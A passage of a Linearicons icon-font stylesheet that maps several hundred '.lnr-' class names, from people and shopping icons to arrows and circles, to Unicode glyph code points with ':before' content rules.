    content: "\e717";
}
.lnr-library:before {
    content: "\e718";
}
.lnr-library2:before {
    content: "\e719";
}
.lnr-contacts:before {
    content: "\e71a";
}
.lnr-profile:before {
    content: "\e71b";
}
.lnr-portrait:before {
    content: "\e71c";
}
.lnr-portrait2:before {
    content: "\e71d";
}
.lnr-user:before {
    content: "\e71e";
}
.lnr-user-plus:before {
    content: "\e71f";
}
.lnr-user-minus:before {
    content: "\e720";
}
.lnr-user-lock:before {
    content: "\e721";
}
.lnr-users:before {
    content: "\e722";
}
.lnr-users2:before {
    content: "\e723";
}
.lnr-users-plus:before {
    content: "\e724";
}
.lnr-users-minus:before {
    content: "\e725";
}
.lnr-group-work:before {
    content: "\e726";
}
.lnr-woman:before {
    content: "\e727";
}
.lnr-man:before {
    content: "\e728";
}
.lnr-baby:before {
    content: "\e729";
}
.lnr-baby2:before {
    content: "\e72a";
}
.lnr-baby3:before {
    content: "\e72b";
}
.lnr-baby-bottle:before {
    content: "\e72c";
}
.lnr-walk:before {
    content: "\e72d";
}
.lnr-hand-waving:before {
    content: "\e72e";
}
.lnr-jump:before {
    content: "\e72f";
}
.lnr-run:before {
    content: "\e730";
}
.lnr-woman2:before {
    content: "\e731";
}
.lnr-man2:before {
    content: "\e732";
}
.lnr-man-woman:before {
    content: "\e733";
}
.lnr-height:before {
    content: "\e734";
}
.lnr-weight:before {
    content: "\e735";
}
.lnr-scale:before {
    content: "\e736";
}
.lnr-button:before {
    content: "\e737";
}
.lnr-bow-tie:before {
    content: "\e738";
}
.lnr-tie:before {
    content: "\e739";
}
.lnr-socks:before {
    content: "\e73a";
}
.lnr-shoe:before {
    content: "\e73b";
}
.lnr-shoes:before {
    content: "\e73c";
}
.lnr-hat:before {
    content: "\e73d";
}
.lnr-pants:before {
    content: "\e73e";
}
.lnr-shorts:before {
    content: "\e73f";
}
.lnr-flip-flops:before {
    content: "\e740";
}
.lnr-shirt:before {
    content: "\e741";
}
.lnr-hanger:before {
    content: "\e742";
}
.lnr-laundry:before {
    content: "\e743";
}
.lnr-store:before {
    content: "\e744";
}
.lnr-haircut:before {
    content: "\e745";
}
.lnr-store-24:before {
    content: "\e746";
}
.lnr-barcode:before {
    content: "\e747";
}
.lnr-barcode2:before {
    content: "\e748";
}
.lnr-barcode3:before {
    content: "\e749";
}
.lnr-cashier:before {
    content: "\e74a";
}
.lnr-bag:before {
    content: "\e74b";
}
.lnr-bag2:before {
    content: "\e74c";
}
.lnr-cart:before {
    content: "\e74d";
}
.lnr-cart-empty:before {
    content: "\e74e";
}
.lnr-cart-full:before {
    content: "\e74f";
}
.lnr-cart-plus:before {
    content: "\e750";
}
.lnr-cart-plus2:before {
    content: "\e751";
}
.lnr-cart-add:before {
    content: "\e752";
}
.lnr-cart-remove:before {
    content: "\e753";
}
.lnr-cart-exchange:before {
    content: "\e754";
}
.lnr-tag:before {
    content: "\e755";
}
.lnr-tags:before {
    content: "\e756";
}
.lnr-receipt:before {
    content: "\e757";
}
.lnr-wallet:before {
    content: "\e758";
}
.lnr-credit-card:before {
    content: "\e759";
}
.lnr-cash-dollar:before {
    content: "\e75a";
}
.lnr-cash-euro:before {
    content: "\e75b";
}
.lnr-cash-pound:before {
    content: "\e75c";
}
.lnr-cash-yen:before {
    content: "\e75d";
}
.lnr-bag-dollar:before {
    content: "\e75e";
}
.lnr-bag-euro:before {
    content: "\e75f";
}
.lnr-bag-pound:before {
    content: "\e760";
}
.lnr-bag-yen:before {
    content: "\e761";
}
.lnr-coin-dollar:before {
    content: "\e762";
}
.lnr-coin-euro:before {
    content: "\e763";
}
.lnr-coin-pound:before {
    content: "\e764";
}
.lnr-coin-yen:before {
    content: "\e765";
}
.lnr-calculator:before {
    content: "\e766";
}
.lnr-calculator2:before {
    content: "\e767";
}
.lnr-abacus:before {
    content: "\e768";
}
.lnr-vault:before {
    content: "\e769";
}
.lnr-telephone:before {
    content: "\e76a";
}
.lnr-phone-lock:before {
    content: "\e76b";
}
.lnr-phone-wave:before {
    content: "\e76c";
}
.lnr-phone-pause:before {
    content: "\e76d";
}
.lnr-phone-outgoing:before {
    content: "\e76e";
}
.lnr-phone-incoming:before {
    content: "\e76f";
}
.lnr-phone-in-out:before {
    content: "\e770";
}
.lnr-phone-error:before {
    content: "\e771";
}
.lnr-phone-sip:before {
    content: "\e772";
}
.lnr-phone-plus:before {
    content: "\e773";
}
.lnr-phone-minus:before {
    content: "\e774";
}
.lnr-voicemail:before {
    content: "\e775";
}
.lnr-dial:before {
    content: "\e776";
}
.lnr-telephone2:before {
    content: "\e777";
}
.lnr-pushpin:before {
    content: "\e778";
}
.lnr-pushpin2:before {
    content: "\e779";
}
.lnr-map-marker:before {
    content: "\e77a";
}
.lnr-map-marker-user:before {
    content: "\e77b";
}
.lnr-map-marker-down:before {
    content: "\e77c";
}
.lnr-map-marker-check:before {
    content: "\e77d";
}
.lnr-map-marker-crossed:before {
    content: "\e77e";
}
.lnr-radar:before {
    content: "\e77f";
}
.lnr-compass2:before {
    content: "\e780";
}
.lnr-map:before {
    content: "\e781";
}
.lnr-map2:before {
    content: "\e782";
}
.lnr-location:before {
    content: "\e783";
}
.lnr-road-sign:before {
    content: "\e784";
}
.lnr-calendar-empty:before {
    content: "\e785";
}
.lnr-calendar-check:before {
    content: "\e786";
}
.lnr-calendar-cross:before {
    content: "\e787";
}
.lnr-calendar-31:before {
    content: "\e788";
}
.lnr-calendar-full:before {
    content: "\e789";
}
.lnr-calendar-insert:before {
    content: "\e78a";
}
.lnr-calendar-text:before {
    content: "\e78b";
}
.lnr-calendar-user:before {
    content: "\e78c";
}
.lnr-mouse:before {
    content: "\e78d";
}
.lnr-mouse-left:before {
    content: "\e78e";
}
.lnr-mouse-right:before {
    content: "\e78f";
}
.lnr-mouse-both:before {
    content: "\e790";
}
.lnr-keyboard:before {
    content: "\e791";
}
.lnr-keyboard-up:before {
    content: "\e792";
}
.lnr-keyboard-down:before {
    content: "\e793";
}
.lnr-delete:before {
    content: "\e794";
}
.lnr-spell-check:before {
    content: "\e795";
}
.lnr-escape:before {
    content: "\e796";
}
.lnr-enter2:before {
    content: "\e797";
}
.lnr-screen:before {
    content: "\e798";
}
.lnr-aspect-ratio:before {
    content: "\e799";
}
.lnr-signal:before {
    content: "\e79a";
}
.lnr-signal-lock:before {
    content: "\e79b";
}
.lnr-signal-80:before {
    content: "\e79c";
}
.lnr-signal-60:before {
    content: "\e79d";
}
.lnr-signal-40:before {
    content: "\e79e";
}
.lnr-signal-20:before {
    content: "\e79f";
}
.lnr-signal-0:before {
    content: "\e7a0";
}
.lnr-signal-blocked:before {
    content: "\e7a1";
}
.lnr-sim:before {
    content: "\e7a2";
}
.lnr-flash-memory:before {
    content: "\e7a3";
}
.lnr-usb-drive:before {
    content: "\e7a4";
}
.lnr-phone:before {
    content: "\e7a5";
}
.lnr-smartphone:before {
    content: "\e7a6";
}
.lnr-smartphone-notification:before {
    content: "\e7a7";
}
.lnr-smartphone-vibration:before {
    content: "\e7a8";
}
.lnr-smartphone-embed:before {
    content: "\e7a9";
}
.lnr-smartphone-waves:before {
    content: "\e7aa";
}
.lnr-tablet:before {
    content: "\e7ab";
}
.lnr-tablet2:before {
    content: "\e7ac";
}
.lnr-laptop:before {
    content: "\e7ad";
}
.lnr-laptop-phone:before {
    content: "\e7ae";
}
.lnr-desktop:before {
    content: "\e7af";
}
.lnr-launch:before {
    content: "\e7b0";
}
.lnr-new-tab:before {
    content: "\e7b1";
}
.lnr-window:before {
    content: "\e7b2";
}
.lnr-cable:before {
    content: "\e7b3";
}
.lnr-cable2:before {
    content: "\e7b4";
}
.lnr-tv:before {
    content: "\e7b5";
}
.lnr-radio:before {
    content: "\e7b6";
}
.lnr-remote-control:before {
    content: "\e7b7";
}
.lnr-power-switch:before {
    content: "\e7b8";
}
.lnr-power:before {
    content: "\e7b9";
}
.lnr-power-crossed:before {
    content: "\e7ba";
}
.lnr-flash-auto:before {
    content: "\e7bb";
}
.lnr-lamp:before {
    content: "\e7bc";
}
.lnr-flashlight:before {
    content: "\e7bd";
}
.lnr-lampshade:before {
    content: "\e7be";
}
.lnr-cord:before {
    content: "\e7bf";
}
.lnr-outlet:before {
    content: "\e7c0";
}
.lnr-battery-power:before {
    content: "\e7c1";
}
.lnr-battery-empty:before {
    content: "\e7c2";
}
.lnr-battery-alert:before {
    content: "\e7c3";
}
.lnr-battery-error:before {
    content: "\e7c4";
}
.lnr-battery-low1:before {
    content: "\e7c5";
}
.lnr-battery-low2:before {
    content: "\e7c6";
}
.lnr-battery-low3:before {
    content: "\e7c7";
}
.lnr-battery-mid1:before {
    content: "\e7c8";
}
.lnr-battery-mid2:before {
    content: "\e7c9";
}
.lnr-battery-mid3:before {
    content: "\e7ca";
}
.lnr-battery-full:before {
    content: "\e7cb";
}
.lnr-battery-charging:before {
    content: "\e7cc";
}
.lnr-battery-charging2:before {
    content: "\e7cd";
}
.lnr-battery-charging3:before {
    content: "\e7ce";
}
.lnr-battery-charging4:before {
    content: "\e7cf";
}
.lnr-battery-charging5:before {
    content: "\e7d0";
}
.lnr-battery-charging6:before {
    content: "\e7d1";
}
.lnr-battery-charging7:before {
    content: "\e7d2";
}
.lnr-chip:before {
    content: "\e7d3";
}
.lnr-chip-x64:before {
    content: "\e7d4";
}
.lnr-chip-x86:before {
    content: "\e7d5";
}
.lnr-bubble:before {
    content: "\e7d6";
}
.lnr-bubbles:before {
    content: "\e7d7";
}
.lnr-bubble-dots:before {
    content: "\e7d8";
}
.lnr-bubble-alert:before {
    content: "\e7d9";
}
.lnr-bubble-question:before {
    content: "\e7da";
}
.lnr-bubble-text:before {
    content: "\e7db";
}
.lnr-bubble-pencil:before {
    content: "\e7dc";
}
.lnr-bubble-picture:before {
    content: "\e7dd";
}
.lnr-bubble-video:before {
    content: "\e7de";
}
.lnr-bubble-user:before {
    content: "\e7df";
}
.lnr-bubble-quote:before {
    content: "\e7e0";
}
.lnr-bubble-heart:before {
    content: "\e7e1";
}
.lnr-bubble-emoticon:before {
    content: "\e7e2";
}
.lnr-bubble-attachment:before {
    content: "\e7e3";
}
.lnr-phone-bubble:before {
    content: "\e7e4";
}
.lnr-quote-open:before {
    content: "\e7e5";
}
.lnr-quote-close:before {
    content: "\e7e6";
}
.lnr-dna:before {
    content: "\e7e7";
}
.lnr-heart-pulse:before {
    content: "\e7e8";
}
.lnr-pulse:before {
    content: "\e7e9";
}
.lnr-syringe:before {
    content: "\e7ea";
}
.lnr-pills:before {
    content: "\e7eb";
}
.lnr-first-aid:before {
    content: "\e7ec";
}
.lnr-lifebuoy:before {
    content: "\e7ed";
}
.lnr-bandage:before {
    content: "\e7ee";
}
.lnr-bandages:before {
    content: "\e7ef";
}
.lnr-thermometer:before {
    content: "\e7f0";
}
.lnr-microscope:before {
    content: "\e7f1";
}
.lnr-brain:before {
    content: "\e7f2";
}
.lnr-beaker:before {
    content: "\e7f3";
}
.lnr-skull:before {
    content: "\e7f4";
}
.lnr-bone:before {
    content: "\e7f5";
}
.lnr-construction:before {
    content: "\e7f6";
}
.lnr-construction-cone:before {
    content: "\e7f7";
}
.lnr-pie-chart:before {
    content: "\e7f8";
}
.lnr-pie-chart2:before {
    content: "\e7f9";
}
.lnr-graph:before {
    content: "\e7fa";
}
.lnr-chart-growth:before {
    content: "\e7fb";
}
.lnr-chart-bars:before {
    content: "\e7fc";
}
.lnr-chart-settings:before {
    content: "\e7fd";
}
.lnr-cake:before {
    content: "\e7fe";
}
.lnr-gift:before {
    content: "\e7ff";
}
.lnr-balloon:before {
    content: "\e800";
}
.lnr-rank:before {
    content: "\e801";
}
.lnr-rank2:before {
    content: "\e802";
}
.lnr-rank3:before {
    content: "\e803";
}
.lnr-crown:before {
    content: "\e804";
}
.lnr-lotus:before {
    content: "\e805";
}
.lnr-diamond:before {
    content: "\e806";
}
.lnr-diamond2:before {
    content: "\e807";
}
.lnr-diamond3:before {
    content: "\e808";
}
.lnr-diamond4:before {
    content: "\e809";
}
.lnr-linearicons:before {
    content: "\e80a";
}
.lnr-teacup:before {
    content: "\e80b";
}
.lnr-teapot:before {
    content: "\e80c";
}
.lnr-glass:before {
    content: "\e80d";
}
.lnr-bottle2:before {
    content: "\e80e";
}
.lnr-glass-cocktail:before {
    content: "\e80f";
}
.lnr-glass2:before {
    content: "\e810";
}
.lnr-dinner:before {
    content: "\e811";
}
.lnr-dinner2:before {
    content: "\e812";
}
.lnr-chef:before {
    content: "\e813";
}
.lnr-scale2:before {
    content: "\e814";
}
.lnr-egg:before {
    content: "\e815";
}
.lnr-egg2:before {
    content: "\e816";
}
.lnr-eggs:before {
    content: "\e817";
}
.lnr-platter:before {
    content: "\e818";
}
.lnr-steak:before {
    content: "\e819";
}
.lnr-hamburger:before {
    content: "\e81a";
}
.lnr-hotdog:before {
    content: "\e81b";
}
.lnr-pizza:before {
    content: "\e81c";
}
.lnr-sausage:before {
    content: "\e81d";
}
.lnr-chicken:before {
    content: "\e81e";
}
.lnr-fish:before {
    content: "\e81f";
}
.lnr-carrot:before {
    content: "\e820";
}
.lnr-cheese:before {
    content: "\e821";
}
.lnr-bread:before {
    content: "\e822";
}
.lnr-ice-cream:before {
    content: "\e823";
}
.lnr-ice-cream2:before {
    content: "\e824";
}
.lnr-candy:before {
    content: "\e825";
}
.lnr-lollipop:before {
    content: "\e826";
}
.lnr-coffee-bean:before {
    content: "\e827";
}
.lnr-coffee-cup:before {
    content: "\e828";
}
.lnr-cherry:before {
    content: "\e829";
}
.lnr-grapes:before {
    content: "\e82a";
}
.lnr-citrus:before {
    content: "\e82b";
}
.lnr-apple:before {
    content: "\e82c";
}
.lnr-leaf:before {
    content: "\e82d";
}
.lnr-landscape:before {
    content: "\e82e";
}
.lnr-pine-tree:before {
    content: "\e82f";
}
.lnr-tree:before {
    content: "\e830";
}
.lnr-cactus:before {
    content: "\e831";
}
.lnr-paw:before {
    content: "\e832";
}
.lnr-footprint:before {
    content: "\e833";
}
.lnr-speed-slow:before {
    content: "\e834";
}
.lnr-speed-medium:before {
    content: "\e835";
}
.lnr-speed-fast:before {
    content: "\e836";
}
.lnr-rocket:before {
    content: "\e837";
}
.lnr-hammer2:before {
    content: "\e838";
}
.lnr-balance:before {
    content: "\e839";
}
.lnr-briefcase:before {
    content: "\e83a";
}
.lnr-luggage-weight:before {
    content: "\e83b";
}
.lnr-dolly:before {
    content: "\e83c";
}
.lnr-plane:before {
    content: "\e83d";
}
.lnr-plane-crossed:before {
    content: "\e83e";
}
.lnr-helicopter:before {
    content: "\e83f";
}
.lnr-traffic-lights:before {
    content: "\e840";
}
.lnr-siren:before {
    content: "\e841";
}
.lnr-road:before {
    content: "\e842";
}
.lnr-engine:before {
    content: "\e843";
}
.lnr-oil-pressure:before {
    content: "\e844";
}
.lnr-coolant-temperature:before {
    content: "\e845";
}
.lnr-car-battery:before {
    content: "\e846";
}
.lnr-gas:before {
    content: "\e847";
}
.lnr-gallon:before {
    content: "\e848";
}
.lnr-transmission:before {
    content: "\e849";
}
.lnr-car:before {
    content: "\e84a";
}
.lnr-car-wash:before {
    content: "\e84b";
}
.lnr-car-wash2:before {
    content: "\e84c";
}
.lnr-bus:before {
    content: "\e84d";
}
.lnr-bus2:before {
    content: "\e84e";
}
.lnr-car2:before {
    content: "\e84f";
}
.lnr-parking:before {
    content: "\e850";
}
.lnr-car-lock:before {
    content: "\e851";
}
.lnr-taxi:before {
    content: "\e852";
}
.lnr-car-siren:before {
    content: "\e853";
}
.lnr-car-wash3:before {
    content: "\e854";
}
.lnr-car-wash4:before {
    content: "\e855";
}
.lnr-ambulance:before {
    content: "\e856";
}
.lnr-truck:before {
    content: "\e857";
}
.lnr-trailer:before {
    content: "\e858";
}
.lnr-scale-truck:before {
    content: "\e859";
}
.lnr-train:before {
    content: "\e85a";
}
.lnr-ship:before {
    content: "\e85b";
}
.lnr-ship2:before {
    content: "\e85c";
}
.lnr-anchor:before {
    content: "\e85d";
}
.lnr-boat:before {
    content: "\e85e";
}
.lnr-bicycle:before {
    content: "\e85f";
}
.lnr-bicycle2:before {
    content: "\e860";
}
.lnr-dumbbell:before {
    content: "\e861";
}
.lnr-bench-press:before {
    content: "\e862";
}
.lnr-swim:before {
    content: "\e863";
}
.lnr-football:before {
    content: "\e864";
}
.lnr-baseball-bat:before {
    content: "\e865";
}
.lnr-baseball:before {
    content: "\e866";
}
.lnr-tennis:before {
    content: "\e867";
}
.lnr-tennis2:before {
    content: "\e868";
}
.lnr-ping-pong:before {
    content: "\e869";
}
.lnr-hockey:before {
    content: "\e86a";
}
.lnr-8ball:before {
    content: "\e86b";
}
.lnr-bowling:before {
    content: "\e86c";
}
.lnr-bowling-pins:before {
    content: "\e86d";
}
.lnr-golf:before {
    content: "\e86e";
}
.lnr-golf2:before {
    content: "\e86f";
}
.lnr-archery:before {
    content: "\e870";
}
.lnr-slingshot:before {
    content: "\e871";
}
.lnr-soccer:before {
    content: "\e872";
}
.lnr-basketball:before {
    content: "\e873";
}
.lnr-cube:before {
    content: "\e874";
}
.lnr-3d-rotate:before {
    content: "\e875";
}
.lnr-puzzle:before {
    content: "\e876";
}
.lnr-glasses:before {
    content: "\e877";
}
.lnr-glasses2:before {
    content: "\e878";
}
.lnr-accessibility:before {
    content: "\e879";
}
.lnr-wheelchair:before {
    content: "\e87a";
}
.lnr-wall:before {
    content: "\e87b";
}
.lnr-fence:before {
    content: "\e87c";
}
.lnr-wall2:before {
    content: "\e87d";
}
.lnr-icons:before {
    content: "\e87e";
}
.lnr-resize-handle:before {
    content: "\e87f";
}
.lnr-icons2:before {
    content: "\e880";
}
.lnr-select:before {
    content: "\e881";
}
.lnr-select2:before {
    content: "\e882";
}
.lnr-site-map:before {
    content: "\e883";
}
.lnr-earth:before {
    content: "\e884";
}
.lnr-earth-lock:before {
    content: "\e885";
}
.lnr-network:before {
    content: "\e886";
}
.lnr-network-lock:before {
    content: "\e887";
}
.lnr-planet:before {
    content: "\e888";
}
.lnr-happy:before {
    content: "\e889";
}
.lnr-smile:before {
    content: "\e88a";
}
.lnr-grin:before {
    content: "\e88b";
}
.lnr-tongue:before {
    content: "\e88c";
}
.lnr-sad:before {
    content: "\e88d";
}
.lnr-wink:before {
    content: "\e88e";
}
.lnr-dream:before {
    content: "\e88f";
}
.lnr-shocked:before {
    content: "\e890";
}
.lnr-shocked2:before {
    content: "\e891";
}
.lnr-tongue2:before {
    content: "\e892";
}
.lnr-neutral:before {
    content: "\e893";
}
.lnr-happy-grin:before {
    content: "\e894";
}
.lnr-cool:before {
    content: "\e895";
}
.lnr-mad:before {
    content: "\e896";
}
.lnr-grin-evil:before {
    content: "\e897";
}
.lnr-evil:before {
    content: "\e898";
}
.lnr-wow:before {
    content: "\e899";
}
.lnr-annoyed:before {
    content: "\e89a";
}
.lnr-wondering:before {
    content: "\e89b";
}
.lnr-confused:before {
    content: "\e89c";
}
.lnr-zipped:before {
    content: "\e89d";
}
.lnr-grumpy:before {
    content: "\e89e";
}
.lnr-mustache:before {
    content: "\e89f";
}
.lnr-tombstone-hipster:before {
    content: "\e8a0";
}
.lnr-tombstone:before {
    content: "\e8a1";
}
.lnr-ghost:before {
    content: "\e8a2";
}
.lnr-ghost-hipster:before {
    content: "\e8a3";
}
.lnr-halloween:before {
    content: "\e8a4";
}
.lnr-christmas:before {
    content: "\e8a5";
}
.lnr-easter-egg:before {
    content: "\e8a6";
}
.lnr-mustache2:before {
    content: "\e8a7";
}
.lnr-mustache-glasses:before {
    content: "\e8a8";
}
.lnr-pipe:before {
    content: "\e8a9";
}
.lnr-alarm:before {
    content: "\e8aa";
}
.lnr-alarm-add:before {
    content: "\e8ab";
}
.lnr-alarm-snooze:before {
    content: "\e8ac";
}
.lnr-alarm-ringing:before {
    content: "\e8ad";
}
.lnr-bullhorn:before {
    content: "\e8ae";
}
.lnr-hearing:before {
    content: "\e8af";
}
.lnr-volume-high:before {
    content: "\e8b0";
}
.lnr-volume-medium:before {
    content: "\e8b1";
}
.lnr-volume-low:before {
    content: "\e8b2";
}
.lnr-volume:before {
    content: "\e8b3";
}
.lnr-mute:before {
    content: "\e8b4";
}
.lnr-lan:before {
    content: "\e8b5";
}
.lnr-lan2:before {
    content: "\e8b6";
}
.lnr-wifi:before {
    content: "\e8b7";
}
.lnr-wifi-lock:before {
    content: "\e8b8";
}
.lnr-wifi-blocked:before {
    content: "\e8b9";
}
.lnr-wifi-mid:before {
    content: "\e8ba";
}
.lnr-wifi-low:before {
    content: "\e8bb";
}
.lnr-wifi-low2:before {
    content: "\e8bc";
}
.lnr-wifi-alert:before {
    content: "\e8bd";
}
.lnr-wifi-alert-mid:before {
    content: "\e8be";
}
.lnr-wifi-alert-low:before {
    content: "\e8bf";
}
.lnr-wifi-alert-low2:before {
    content: "\e8c0";
}
.lnr-stream:before {
    content: "\e8c1";
}
.lnr-stream-check:before {
    content: "\e8c2";
}
.lnr-stream-error:before {
    content: "\e8c3";
}
.lnr-stream-alert:before {
    content: "\e8c4";
}
.lnr-communication:before {
    content: "\e8c5";
}
.lnr-communication-crossed:before {
    content: "\e8c6";
}
.lnr-broadcast:before {
    content: "\e8c7";
}
.lnr-antenna:before {
    content: "\e8c8";
}
.lnr-satellite:before {
    content: "\e8c9";
}
.lnr-satellite2:before {
    content: "\e8ca";
}
.lnr-mic:before {
    content: "\e8cb";
}
.lnr-mic-mute:before {
    content: "\e8cc";
}
.lnr-mic2:before {
    content: "\e8cd";
}
.lnr-spotlights:before {
    content: "\e8ce";
}
.lnr-hourglass:before {
    content: "\e8cf";
}
.lnr-loading:before {
    content: "\e8d0";
}
.lnr-loading2:before {
    content: "\e8d1";
}
.lnr-loading3:before {
    content: "\e8d2";
}
.lnr-refresh:before {
    content: "\e8d3";
}
.lnr-refresh2:before {
    content: "\e8d4";
}
.lnr-undo:before {
    content: "\e8d5";
}
.lnr-redo:before {
    content: "\e8d6";
}
.lnr-jump2:before {
    content: "\e8d7";
}
.lnr-undo2:before {
    content: "\e8d8";
}
.lnr-redo2:before {
    content: "\e8d9";
}
.lnr-sync:before {
    content: "\e8da";
}
.lnr-repeat-one2:before {
    content: "\e8db";
}
.lnr-sync-crossed:before {
    content: "\e8dc";
}
.lnr-sync2:before {
    content: "\e8dd";
}
.lnr-repeat-one3:before {
    content: "\e8de";
}
.lnr-sync-crossed2:before {
    content: "\e8df";
}
.lnr-return:before {
    content: "\e8e0";
}
.lnr-return2:before {
    content: "\e8e1";
}
.lnr-refund:before {
    content: "\e8e2";
}
.lnr-history:before {
    content: "\e8e3";
}
.lnr-history2:before {
    content: "\e8e4";
}
.lnr-self-timer:before {
    content: "\e8e5";
}
.lnr-clock:before {
    content: "\e8e6";
}
.lnr-clock2:before {
    content: "\e8e7";
}
.lnr-clock3:before {
    content: "\e8e8";
}
.lnr-watch:before {
    content: "\e8e9";
}
.lnr-alarm2:before {
    content: "\e8ea";
}
.lnr-alarm-add2:before {
    content: "\e8eb";
}
.lnr-alarm-remove:before {
    content: "\e8ec";
}
.lnr-alarm-check:before {
    content: "\e8ed";
}
.lnr-alarm-error:before {
    content: "\e8ee";
}
.lnr-timer:before {
    content: "\e8ef";
}
.lnr-timer-crossed:before {
    content: "\e8f0";
}
.lnr-timer2:before {
    content: "\e8f1";
}
.lnr-timer-crossed2:before {
    content: "\e8f2";
}
.lnr-download:before {
    content: "\e8f3";
}
.lnr-upload:before {
    content: "\e8f4";
}
.lnr-download2:before {
    content: "\e8f5";
}
.lnr-upload2:before {
    content: "\e8f6";
}
.lnr-enter-up:before {
    content: "\e8f7";
}
.lnr-enter-down:before {
    content: "\e8f8";
}
.lnr-enter-left:before {
    content: "\e8f9";
}
.lnr-enter-right:before {
    content: "\e8fa";
}
.lnr-exit-up:before {
    content: "\e8fb";
}
.lnr-exit-down:before {
    content: "\e8fc";
}
.lnr-exit-left:before {
    content: "\e8fd";
}
.lnr-exit-right:before {
    content: "\e8fe";
}
.lnr-enter-up2:before {
    content: "\e8ff";
}
.lnr-enter-down2:before {
    content: "\e900";
}
.lnr-enter-vertical:before {
    content: "\e901";
}
.lnr-enter-left2:before {
    content: "\e902";
}
.lnr-enter-right2:before {
    content: "\e903";
}
.lnr-enter-horizontal:before {
    content: "\e904";
}
.lnr-exit-up2:before {
    content: "\e905";
}
.lnr-exit-down2:before {
    content: "\e906";
}
.lnr-exit-left2:before {
    content: "\e907";
}
.lnr-exit-right2:before {
    content: "\e908";
}
.lnr-cli:before {
    content: "\e909";
}
.lnr-bug:before {
    content: "\e90a";
}
.lnr-code:before {
    content: "\e90b";
}
.lnr-file-code:before {
    content: "\e90c";
}
.lnr-file-image:before {
    content: "\e90d";
}
.lnr-file-zip:before {
    content: "\e90e";
}
.lnr-file-audio:before {
    content: "\e90f";
}
.lnr-file-video:before {
    content: "\e910";
}
.lnr-file-preview:before {
    content: "\e911";
}
.lnr-file-charts:before {
    content: "\e912";
}
.lnr-file-stats:before {
    content: "\e913";
}
.lnr-file-spreadsheet:before {
    content: "\e914";
}
.lnr-link:before {
    content: "\e915";
}
.lnr-unlink:before {
    content: "\e916";
}
.lnr-link2:before {
    content: "\e917";
}
.lnr-unlink2:before {
    content: "\e918";
}
.lnr-thumbs-up:before {
    content: "\e919";
}
.lnr-thumbs-down:before {
    content: "\e91a";
}
.lnr-thumbs-up2:before {
    content: "\e91b";
}
.lnr-thumbs-down2:before {
    content: "\e91c";
}
.lnr-thumbs-up3:before {
    content: "\e91d";
}
.lnr-thumbs-down3:before {
    content: "\e91e";
}
.lnr-share:before {
    content: "\e91f";
}
.lnr-share2:before {
    content: "\e920";
}
.lnr-share3:before {
    content: "\e921";
}
.lnr-magnifier:before {
    content: "\e922";
}
.lnr-file-search:before {
    content: "\e923";
}
.lnr-find-replace:before {
    content: "\e924";
}
.lnr-zoom-in:before {
    content: "\e925";
}
.lnr-zoom-out:before {
    content: "\e926";
}
.lnr-loupe:before {
    content: "\e927";
}
.lnr-loupe-zoom-in:before {
    content: "\e928";
}
.lnr-loupe-zoom-out:before {
    content: "\e929";
}
.lnr-cross:before {
    content: "\e92a";
}
.lnr-menu:before {
    content: "\e92b";
}
.lnr-list:before {
    content: "\e92c";
}
.lnr-list2:before {
    content: "\e92d";
}
.lnr-list3:before {
    content: "\e92e";
}
.lnr-menu2:before {
    content: "\e92f";
}
.lnr-list4:before {
    content: "\e930";
}
.lnr-menu3:before {
    content: "\e931";
}
.lnr-exclamation:before {
    content: "\e932";
}
.lnr-question:before {
    content: "\e933";
}
.lnr-check:before {
    content: "\e934";
}
.lnr-cross2:before {
    content: "\e935";
}
.lnr-plus:before {
    content: "\e936";
}
.lnr-minus:before {
    content: "\e937";
}
.lnr-percent:before {
    content: "\e938";
}
.lnr-chevron-up:before {
    content: "\e939";
}
.lnr-chevron-down:before {
    content: "\e93a";
}
.lnr-chevron-left:before {
    content: "\e93b";
}
.lnr-chevron-right:before {
    content: "\e93c";
}
.lnr-chevrons-expand-vertical:before {
    content: "\e93d";
}
.lnr-chevrons-expand-horizontal:before {
    content: "\e93e";
}
.lnr-chevrons-contract-vertical:before {
    content: "\e93f";
}
.lnr-chevrons-contract-horizontal:before {
    content: "\e940";
}
.lnr-arrow-up:before {
    content: "\e941";
}
.lnr-arrow-down:before {
    content: "\e942";
}
.lnr-arrow-left:before {
    content: "\e943";
}
.lnr-arrow-right:before {
    content: "\e944";
}
.lnr-arrow-up-right:before {
    content: "\e945";
}
.lnr-arrows-merge:before {
    content: "\e946";
}
.lnr-arrows-split:before {
    content: "\e947";
}
.lnr-arrow-divert:before {
    content: "\e948";
}
.lnr-arrow-return:before {
    content: "\e949";
}
.lnr-expand:before {
    content: "\e94a";
}
.lnr-contract:before {
    content: "\e94b";
}
.lnr-expand2:before {
    content: "\e94c";
}
.lnr-contract2:before {
    content: "\e94d";
}
.lnr-move:before {
    content: "\e94e";
}
.lnr-tab:before {
    content: "\e94f";
}
.lnr-arrow-wave:before {
    content: "\e950";
}
.lnr-expand3:before {
    content: "\e951";
}
.lnr-expand4:before {
    content: "\e952";
}
.lnr-contract3:before {
    content: "\e953";
}
.lnr-notification:before {
    content: "\e954";
}
.lnr-warning:before {
    content: "\e955";
}
.lnr-notification-circle:before {
    content: "\e956";
}
.lnr-question-circle:before {
    content: "\e957";
}
.lnr-menu-circle:before {
    content: "\e958";
}
.lnr-checkmark-circle:before {
    content: "\e959";
}
.lnr-cross-circle:before {
    content: "\e95a";
}
.lnr-plus-circle:before {
    content: "\e95b";
}
.lnr-circle-minus:before {
    content: "\e95c";
}
.lnr-percent-circle:before {
    content: "\e95d";
}
.lnr-arrow-up-circle:before {
    content: "\e95e";
}
.lnr-arrow-down-circle:before {
    content: "\e95f";
}
.lnr-arrow-left-circle:before {
    content: "\e960";
}
.lnr-arrow-right-circle:before {
    content: "\e961";
}
.lnr-chevron-up-circle:before {
    content: "\e962";
}
.lnr-chevron-down-circle:before {
    content: "\e963";
}
.lnr-chevron-left-circle:before {
    content: "\e964";
}
.lnr-chevron-right-circle:before {
    content: "\e965";
}
.lnr-backward-circle:before {
    content: "\e966";
}
.lnr-first-circle:before {
    content: "\e967";
}
.lnr-previous-circle:before {
    content: "\e968";
}
.lnr-stop-circle:before {
    content: "\e969";
}
.lnr-play-circle:before {
    content: "\e96a";
}
.lnr-pause-circle:before {
    content: "\e96b";
}
.lnr-next-circle:before {
    content: "\e96c";
}
.lnr-last-circle:before {
    content: "\e96d";
}
.lnr-forward-circle:before {
    content: "\e96e";
}
.lnr-eject-circle:before {
    content: "\e96f";
}
.lnr-crop:before {
    content: "\e970";
}
.lnr-frame-expand:before {
    content: "\e971";
}
.lnr-frame-contract:before {
    content: "\e972";
}
.lnr-focus:before {
    content: "\e973";
}
.lnr-transform:before {
